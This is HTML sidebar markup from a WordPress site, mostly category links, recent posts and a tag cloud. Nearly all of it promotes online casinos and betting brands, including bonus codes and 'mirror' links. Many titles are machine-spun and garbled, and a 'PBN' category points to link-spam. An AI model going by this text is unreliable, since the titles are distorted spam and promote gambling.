	<li class="cat-item cat-item-486"><a href="https://swadesh.com/category/ozwin-no-deposit-bonus-2025-naughty-or-nice-304/">Ozwin No Deposit Bonus 2023 Naughty Or Nice &#8211; 709</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://swadesh.com/category/ozwin-no-deposit-codes-new-customers-767/">Ozwin No Deposit Codes New Customers &#8211; 409</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://swadesh.com/category/ozwin-on-collection-casino-loginistration-review-is-it-legit-750/">Ozwin On Collection Casino Login®istration Review: Is It Legit? &#8211; 796</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://swadesh.com/category/ozwin-online-casino-trex-wild-assault-sixty-free-spins-zero-down-payment-codes-on-range-casino-reward-360/">Ozwin Online Casino Trex Wild Assault Sixty Free Spins Zero Down Payment Codes On Range Casino Reward &#8211; 466</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://swadesh.com/category/padisahbet/">padisahbet</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://swadesh.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://swadesh.com/category/pbn/">PBN</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://swadesh.com/category/pga-trip-predictions-unleashed-master-betting-success-using-pgagolfbets-549/">Pga Trip Predictions Unleashed: Master Betting Success Using Pgagolfbets &#8211; 379</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://swadesh.com/category/pin-up-az/">Pin UP AZ</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://swadesh.com/category/pin-up-az-casino/">Pin UP AZ Casino</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://swadesh.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://swadesh.com/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://swadesh.com/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://swadesh.com/category/pin-up-cassino/">Pin Up Cassino</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://swadesh.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://swadesh.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://swadesh.com/category/pinup-az/">PinUp Azerbaijan</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://swadesh.com/category/pinup-brazil/">PinUp Brazil</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://swadesh.com/category/pinup-kazakhstan/">PinUp Kazakhstan</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://swadesh.com/category/pinup-russian/">PinUp Russian</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://swadesh.com/category/pinup-turkey/">PinUp Turkey</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://swadesh.com/category/pixbet-cassino/">Pixbet Cassino</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://swadesh.com/category/play-aviator-and-reach-for-the-heavens-mostbet-sports-betting-794/">Play Aviator And Reach For The Heavens Mostbet Sports Betting&quot; &#8211; 949</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://swadesh.com/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://swadesh.com/category/pokemon-emerald-free-downloads/">Pokemon Emerald Free Downloads</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://swadesh.com/category/premier-league-gameweek-8-preview-examine-bet-920/">Premier League Gameweek 8 Preview: Examine Bet &#8211; 31</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://swadesh.com/category/premier-league-predictions-amp-best-bets-manchester-united-and-manchester-city-both-in-order-to-lose-football-news-95/">Premier League Predictions &amp; Best Bets: Manchester United And Manchester City Both In Order To Lose? Football News &#8211; 817</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://swadesh.com/category/qeydiyyat-en-axir-promokodlar-uzre-tox-bonuslar-356/">Qeydiyyat, ən Axir Promokodlar Üzrə Tox Bonuslar! &#8211; 602</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://swadesh.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://swadesh.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://swadesh.com/category/recenze-slottica-best-odds-in-casino-slot-machines-439/">Recenze Slottica Best Odds In Casino Slot Machines &#8211; 182</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://swadesh.com/category/recreation-sports-biking/">Recreation &amp; Sports, Biking</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://swadesh.com/category/recreation-sports-fishing/">Recreation &amp; Sports, Fishing</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://swadesh.com/category/reference-education-environmental/">Reference &amp; Education, Environmental</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://swadesh.com/category/reference-education-k-12-education/">Reference &amp; Education, K-12 Education</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://swadesh.com/category/reference-education-legal/">Reference &amp; Education, Legal</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://swadesh.com/category/reference-education-science/">Reference &amp; Education, Science</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://swadesh.com/category/reference-education-sociology/">Reference &amp; Education, Sociology</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://swadesh.com/category/registration-at-mostbet-com-online-in-bangladesh-register-now-and-get-bonus-969/">Registration At Mostbet Com Online In Bangladesh Register Now And Get Bonus &#8211; 525</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://swadesh.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://swadesh.com/category/sea-foods/">Sea Foods</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://swadesh.com/category/self-improvement-creativity/">Self Improvement, Creativity</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://swadesh.com/category/self-improvement-time-management/">Self Improvement, Time Management</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://swadesh.com/category/sentyabr-2023-sehife-62-yeni-ehval-media-419/">Sentyabr 2023 Səhifə 62 Yeni əhval Media &#8211; 284</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://swadesh.com/category/sky-bet-shining-top-goalscorer-suggestions-joel-piroe-may-fire-leeds-for-the-premier-league-584/">Sky Bet Shining Top Goalscorer Suggestions: Joel Piroe May Fire Leeds For The Premier League&quot; &#8211; 927</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://swadesh.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://swadesh.com/category/slots/">slots</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://swadesh.com/category/slottica-10-e-bonus-champions-league-premier-939/">Slottica 10 € Bonus Champions League Premier &#8211; 599</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://swadesh.com/category/slottica-10-euro-moze-byc-158/">Slottica 10 Euro Może Być &#8211; 951</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://swadesh.com/category/slottica-18-jak-w-prawdziwym-kasynie-626/">Slottica 18 Jak W Prawdziwym Kasynie &#8211; 502</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://swadesh.com/category/slottica-21-platnoesci-slottica-645/">Slottica 21 Płatności Slottica &#8211; 294</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://swadesh.com/category/slottica-25-zl-bonus-grasz-tym-wiecej-zyskujesz-567/">Slottica 25 Zł Bonus Grasz Tym Więcej Zyskujesz &#8211; 733</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://swadesh.com/category/slottica-25-zl-bonus-house-megaways-graj-demo-3/">Slottica 25 Zł Bonus House Megaways Graj Demo &#8211; 964</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://swadesh.com/category/slottica-50-free-spins-jak-netent-514/">Slottica 50 Free Spins Jak Netent &#8211; 829</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://swadesh.com/category/slottica-abzocke-live-dealer-blackjack-casino-905/">Slottica Abzocke Live Dealer Blackjack Casino &#8211; 278</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://swadesh.com/category/slottica-affiliates-turniej-tworzony-przez-playson-774/">Slottica Affiliates Turniej Tworzony Przez Playson &#8211; 539</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://swadesh.com/category/slottica-apostas-esportivas-seguras-e-bonus-vantajosos-211/">Slottica Apostas Esportivas Seguras E Bônus Vantajosos &#8211; 37</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://swadesh.com/category/slottica-app-review-casino-best-odds-586/">Slottica App Review Casino Best Odds &#8211; 792</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://swadesh.com/category/slottica-aviator-live-casino-with-paypal-897/">Slottica Aviator Live Casino With Paypal &#8211; 676</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://swadesh.com/category/slottica-bonus-bez-depozytu-2025-kasyno-slottica-486/">Slottica Bonus Bez Depozytu 2023 Kasyno Slottica &#8211; 561</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://swadesh.com/category/slottica-bonus-ohne-einzahlung-unibet-live-casino-902/">Slottica Bonus Ohne Einzahlung Unibet Live Casino &#8211; 345</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://swadesh.com/category/slottica-bonus-za-rejestracje-ponizsza-tabela-9/">Slottica Bonus Za Rejestracje Poniższa Tabela &#8211; 120</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://swadesh.com/category/slottica-casino-50-free-spins-live-casino-games-153/">Slottica Casino 50 Free Spins Live Casino Games &#8211; 885</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://swadesh.com/category/slottica-casino-avis-gra-bedzie-jeszcze-bardziej-732/">Slottica Casino Avis Gra Będzie Jeszcze Bardziej &#8211; 133</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://swadesh.com/category/slottica-casino-bonus-casino-demo-312/">Slottica Casino Bonus Casino Demo &#8211; 949</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://swadesh.com/category/slottica-casino-e-confiavel-when-is-the-best-time-to-play-slot-machines-at-a-casino-887/">Slottica Casino É Confiável When Is The Best Time To Play Slot Machines At A Casino &#8211; 935</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://swadesh.com/category/slottica-casino-jogos-ao-vivo-excitante-slots-e-varios-bonus-692/">Slottica Casino Jogos Ao Vivo, Excitante Slots E Vários Bônus &#8211; 856</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://swadesh.com/category/slottica-casino-opinie-slottica-oferuje-bonus-865/">Slottica Casino Opinie Slottica Oferuje Bonus &#8211; 274</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://swadesh.com/category/slottica-casino-pl-bonus-stu-zl-i-piecdziesiat-darmowych-spinow-113/">Slottica Casino Pl ️ Bonus Stu Zł I Pięćdziesiąt Darmowych Spinów &#8211; 47</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://swadesh.com/category/slottica-casino-promo-code-kod-promocyjny-223/">Slottica Casino Promo Code Kod Promocyjny &#8211; 190</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://swadesh.com/category/slottica-casino-real-money-best-new-casino-sites-797/">Slottica Casino Real Money Best New Casino Sites &#8211; 47</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://swadesh.com/category/slottica-casino-recenzja-oraz-bonus-powitalny-2024-363/">Slottica Casino Recenzja Oraz Bonus Powitalny 2024 &#8211; 26</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://swadesh.com/category/slottica-casino-slot-game-promocji-od-pragmatic-tak-705/">Slottica Casino Slot Game Promocji Od Pragmatic Tak &#8211; 674</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://swadesh.com/category/slottica-chile-graj-wheel-of-fortune-999/">Slottica Chile Graj Wheel Of Fortune &#8211; 73</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://swadesh.com/category/slottica-darmowa-kasa-bez-depozytu-casino-betano-aviator-799/">Slottica Darmowa Kasa Bez Depozytu Casino Betano Aviator &#8211; 757</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://swadesh.com/category/slottica-france-best-casino-games-online-155/">Slottica France Best Casino Games Online &#8211; 253</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://swadesh.com/category/slottica-free-spins-best-online-casino-bonus-offers-in-pennsylvania-297/">Slottica Free Spins Best Online Casino Bonus Offers In Pennsylvania &#8211; 43</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://swadesh.com/category/slottica-freispiele-aktywuj-darmowy-bonus-283/">Slottica Freispiele Aktywuj Darmowy Bonus &#8211; 620</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://swadesh.com/category/slottica-jak-usunac-konto-depozyt-50-pln-685/">Slottica Jak Usunac Konto Depozyt 50 Pln &#8211; 88</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://swadesh.com/category/slottica-kasyno-logowanie-slottica-bonusy-661/">Slottica Kasyno Logowanie Slottica Bonusy &#8211; 736</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://swadesh.com/category/slottica-kasyno-opinie-slottica-posiada-licencje-curacao-611/">Slottica Kasyno Opinie Slottica Posiada Licencję Curacao &#8211; 338</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://swadesh.com/category/slottica-kontakt-bonusy-dla-296/">Slottica Kontakt Bonusy Dla &#8211; 501</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://swadesh.com/category/slottica-live-chat-kasyno-internetowe-linki-549/">Slottica Live Chat Kasyno Internetowe Linki &#8211; 747</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://swadesh.com/category/slottica-mobil-best-casino-sites-308/">Slottica Mobil Best Casino Sites &#8211; 446</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://swadesh.com/category/slottica-no-deposit-bonus-2025-big-bass-494/">Slottica No Deposit Bonus 2023 Big Bass &#8211; 45</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://swadesh.com/category/slottica-online-casino-best-online-live-dealer-casino-canada-556/">Slottica Online Casino Best Online Live Dealer Casino Canada &#8211; 467</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://swadesh.com/category/slottica-opinie-aud-sek-619/">Slottica Opinie Aud Sek &#8211; 641</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://swadesh.com/category/slottica-oszustwo-casino-w-polsce-561/">Slottica Oszustwo Casino W Polsce &#8211; 211</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://swadesh.com/category/slottica-paga-mesmo-play-live-online-casino-game-singapore-971/">Slottica Paga Mesmo Play Live Online Casino Game Singapore &#8211; 913</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://swadesh.com/category/slottica-sports-bonusy-bez-depozytu-990/">Slottica Sports Bonusy Bez Depozytu &#8211; 377</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://swadesh.com/category/slottica-w-polsce-best-wazdan-online-casino-sites-596/">Slottica W Polsce Best Wazdan Online Casino Sites &#8211; 220</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://swadesh.com/category/slottica-withdrawal-times-best-lake-charles-casino-317/">Slottica Withdrawal Times Best Lake Charles Casino &#8211; 372</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://swadesh.com/category/slottica-withdrawal-times-best-quickspin-online-casino-105/">Slottica Withdrawal Times Best Quickspin Online Casino &#8211; 236</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://swadesh.com/category/slottica-wyplata-mobilna-rejestracja-logowanie-bonus-816/">Slottica Wyplata Mobilna Rejestracja Logowanie Bonus &#8211; 918</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://swadesh.com/category/society-religion/">Society, Religion</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://swadesh.com/category/special-mostbet-reward-code-syracuse-opens-200-bonus-guess-in-nc-nj-new-jersey-and-pa-with-regard-to-game-3-doubleheader-on-wednesday-night-362/">Special Mostbet Reward Code Syracuse Opens $200 Bonus Guess In Nc, Nj-new Jersey, And Pa With Regard To Game 3 Doubleheader On Wednesday Night &#8211; 432</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://swadesh.com/category/sports-betting-amp-casino-place-your-own-bets-now-tz-768/">Sports Betting &amp; Casino Place Your Own Bets Now Tz &#8211; 89</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://swadesh.com/category/start-your-online-casino-encounter-together-with-casino-no-downpayment-reward-codes-2024-18/">Start Your Online Casino Encounter Together With Casino No Downpayment Reward Codes 2024 &#8211; 791</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://swadesh.com/category/svenska-spel-sport-amp-casino-we-app-store-828/">‎svenska Spel Sport &amp; Casino We App Store&quot; &#8211; 219</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://swadesh.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://swadesh.com/category/the-only-crypto-wallet-youll-ever-need-850/">The Only Crypto Wallet Youll Ever Need &#8211; 556</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://swadesh.com/category/timebet/">timebet</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://swadesh.com/category/travel-leisure-outdoors/">Travel &amp; Leisure, Outdoors</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://swadesh.com/category/travel-leisure-travel-tips/">Travel &amp; Leisure, Travel Tips</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://swadesh.com/category/troubleshooting-login-issues-in-mostbet-807/">Troubleshooting Login Issues In Mostbet &#8211; 798</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://swadesh.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://swadesh.com/category/up-amp-running-starting-times-up-amp-using-cheltenham-870/">Up &amp; Running Starting Times Up &amp; Using Cheltenham &#8211; 83</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://swadesh.com/category/us-horse-racing-gambling-odds-tips-us-racecards-782/">Us Horse Racing Gambling Odds Tips Us Racecards &#8211; 91</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://swadesh.com/category/use-our-guide-on-how-to-deposit-at-mostbet-to-aid-get-you-started-246/">Use Our Guide On How To Deposit At Mostbet To Aid Get You Started &#8211; 589</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://swadesh.com/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://swadesh.com/category/vegetable/">Vegetable</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://swadesh.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://swadesh.com/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://swadesh.com/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://swadesh.com/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://swadesh.com/category/vulkan-vegas-de-login/">vulkan vegas De login</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://swadesh.com/category/vulkan-vegas-logowanie-pierwsze-uruchomienie-konta-gracza-116/">Vulkan Vegas logowanie pierwsze uruchomienie konta gracza 116</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://swadesh.com/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://swadesh.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://swadesh.com/category/wealth/">wealth</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://swadesh.com/category/webcam/">Webcam</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://swadesh.com/category/where-is-mostbet-legal-all-obtainable-mostbet-states-2024-829/">Where Is Mostbet Legal? All Obtainable Mostbet States 2024 &#8211; 801</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://swadesh.com/category/where-is-mostbet-legal-understanding-the-u-s-operations-533/">Where Is Mostbet Legal? Understanding The U S Operations &#8211; 336</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://swadesh.com/category/zero-deposit-added-bonus-codes-free-spins-match-up-bonus-deals-229/">Zero Deposit Added Bonus Codes Free Spins Match Up Bonus Deals &#8211; 483</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://swadesh.com/category/%d0%b0%d0%b2%d0%b8%d0%b0%d1%82%d0%be%d1%80-%d0%b3%d0%b4%d0%b5-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-378/">Авиатор Где Смотреть Онлайн &#8211; 888</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://swadesh.com/category/agrobiznes/">Агробизнес</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://swadesh.com/category/%d0%b8%d0%b3%d1%80%d0%b0/">Игра</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://swadesh.com/category/igra-olimp-com-ckachat-aviator-kak-ona-183/">Игра Olimp Com Скачать Aviator Как Она &#8211; 785</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://swadesh.com/category/%d0%b8%d0%b3%d1%80%d1%8b/">Игры</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://swadesh.com/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://swadesh.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://swadesh.com/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8/">Новости</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://swadesh.com/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d0%bc%d0%b8%d1%80%d0%b0/">Новости игрового мира</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://swadesh.com/category/%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b5/">Разное</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://swadesh.com/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://swadesh.com/category/foreks-obuchenie/">Форекс обучение</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://swadesh.com/category/page/">คาสิโน</a>
</li>
			</ul>

			</div></div><div id="ct_recent_posts-1" class="widgets-blog-recent widget widget_ct_recent_posts"><div class="widget-content"><h2 class="widget-title"><span>Recent News</span></h2><div class="posts-list recent">                <div class="entry-brief">
                                        <div class="entry-content">
                        <h4 class="entry-title"><a href="https://swadesh.com/%ce%bf%ce%bd%ce%bb%ce%ac%ce%b9%ce%bd-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-netbet-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-3/" title="Ονλάιν Παιχνίδια Καζίνο NetBet Καζίνο">Ονλάιν Παιχνίδια Καζίνο NetBet Καζίνο</a></h4>                        <div class="item-author">                                                                
                            <a href="https://swadesh.com/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a>                        </div>
                    </div>
                </div>
                            <div class="entry-brief">
                                        <div class="entry-content">
                        <h4 class="entry-title"><a href="https://swadesh.com/%cf%83%cf%87%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b5%ce%af%ce%b1/" title="&lt;h1&gt;Σχετικά με την εταιρεία&lt;/h1&gt;"><h1>Σχετικά με την εταιρεία</h1></a></h4>                        <div class="item-author">                                                                
                            <a href="https://swadesh.com/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a>                        </div>
                    </div>
                </div>
                            <div class="entry-brief">
                                        <div class="entry-content">
                        <h4 class="entry-title"><a href="https://swadesh.com/how-to-choose-the-best-usa-online-casino/" title="&lt;h1&gt;How to Choose the Best USA Online Casino&lt;/h1&gt;"><h1>How to Choose the Best USA Online Casino</h1></a></h4>                        <div class="item-author">                                                                
                            <a href="https://swadesh.com/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a>                        </div>
                    </div>
                </div>
            </div></div></div><div id="tag_cloud-1" class="use-theme-style widgets-blog-tags widget widget_tag_cloud"><div class="widget-content"><h2 class="widget-title"><span>Popular Tags</span></h2><div class="tagcloud"><a href="https://swadesh.com/tag/1win/" class="tag-cloud-link tag-link-136 tag-link-position-1" style="font-size: 10.545454545455pt;" aria-label="1win (4 items)">1win</a>
<a href="https://swadesh.com/tag/1win-az/" class="tag-cloud-link tag-link-135 tag-link-position-2" style="font-size: 10.545454545455pt;" aria-label="1win AZ (4 items)">1win AZ</a>
<a href="https://swadesh.com/tag/1xbet/" class="tag-cloud-link tag-link-107 tag-link-position-3" style="font-size: 11.054545454545pt;" aria-label="1xbet (5 items)">1xbet</a>
<a href="https://swadesh.com/tag/1xbet-kz/" class="tag-cloud-link tag-link-106 tag-link-position-4" style="font-size: 10.545454545455pt;" aria-label="1xbet KZ (4 items)">1xbet KZ</a>
<a href="https://swadesh.com/tag/aviator/" class="tag-cloud-link tag-link-436 tag-link-position-5" style="font-size: 12.709090909091pt;" aria-label="aviator (10 items)">aviator</a>
<a href="https://swadesh.com/tag/aviator-kz/" class="tag-cloud-link tag-link-437 tag-link-position-6" style="font-size: 12.709090909091pt;" aria-label="aviator KZ (10 items)">aviator KZ</a>
<a href="https://swadesh.com/tag/banda-casino/" class="tag-cloud-link tag-link-336 tag-link-position-7" style="font-size: 9.1454545454545pt;" aria-label="Banda casino (2 items)">Banda casino</a>
<a href="https://swadesh.com/tag/banda-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" class="tag-cloud-link tag-link-337 tag-link-position-8" style="font-size: 8pt;" aria-label="Banda casino зеркало (1 item)">Banda casino зеркало</a>
<a href="https://swadesh.com/tag/banda-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/" class="tag-cloud-link tag-link-348 tag-link-position-9" style="font-size: 9.9090909090909pt;" aria-label="Banda казино (3 items)">Banda казино</a>
<a href="https://swadesh.com/tag/banda-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" class="tag-cloud-link tag-link-346 tag-link-position-10" style="font-size: 8pt;" aria-label="Banda казино зеркало (1 item)">Banda казино зеркало</a>
<a href="https://swadesh.com/tag/casino-kometa/" class="tag-cloud-link tag-link-338 tag-link-position-11" style="font-size: 9.1454545454545pt;" aria-label="Casino Kometa (2 items)">Casino Kometa</a>
<a href="https://swadesh.com/tag/codere/" class="tag-cloud-link tag-link-103 tag-link-position-12" style="font-size: 12.136363636364pt;" aria-label="codere (8 items)">codere</a>
<a href="https://swadesh.com/tag/codere-es/" class="tag-cloud-link tag-link-104 tag-link-position-13" style="font-size: 10.545454545455pt;" aria-label="codere ES (4 items)">codere ES</a>
<a href="https://swadesh.com/tag/codere-mx/" class="tag-cloud-link tag-link-102 tag-link-position-14" style="font-size: 10.545454545455pt;" aria-label="codere MX (4 items)">codere MX</a>
<a href="https://swadesh.com/tag/cometa-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/" class="tag-cloud-link tag-link-325 tag-link-position-15" style="font-size: 8pt;" aria-label="cometa казино (1 item)">cometa казино</a>
<a href="https://swadesh.com/tag/fruits/" class="tag-cloud-link tag-link-27 tag-link-position-16" style="font-size: 11.054545454545pt;" aria-label="Fruits (5 items)">Fruits</a>
<a href="https://swadesh.com/tag/kometa-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" class="tag-cloud-link tag-link-270 tag-link-position-17" style="font-size: 9.9090909090909pt;" aria-label="kometa casino зеркало (3 items)">kometa casino зеркало</a>
<a href="https://swadesh.com/tag/kometa-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f/" class="tag-cloud-link tag-link-280 tag-link-position-18" style="font-size: 9.1454545454545pt;" aria-label="kometa casino зеркало рабочее на сегодня (2 items)">kometa casino зеркало рабочее на сегодня</a>
<a href="https://swadesh.com/tag/london/" class="tag-cloud-link tag-link-367 tag-link-position-19" style="font-size: 11.5pt;" aria-label="London (6 items)">London</a>
<a href="https://swadesh.com/tag/london-uz/" class="tag-cloud-link tag-link-368 tag-link-position-20" style="font-size: 11.5pt;" aria-label="London UZ (6 items)">London UZ</a>
<a href="https://swadesh.com/tag/lucky8/" class="tag-cloud-link tag-link-314 tag-link-position-21" style="font-size: 10.545454545455pt;" aria-label="lucky8 (4 items)">lucky8</a>
<a href="https://swadesh.com/tag/lucky8-fr/" class="tag-cloud-link tag-link-315 tag-link-position-22" style="font-size: 10.545454545455pt;" aria-label="lucky8 FR (4 items)">lucky8 FR</a>
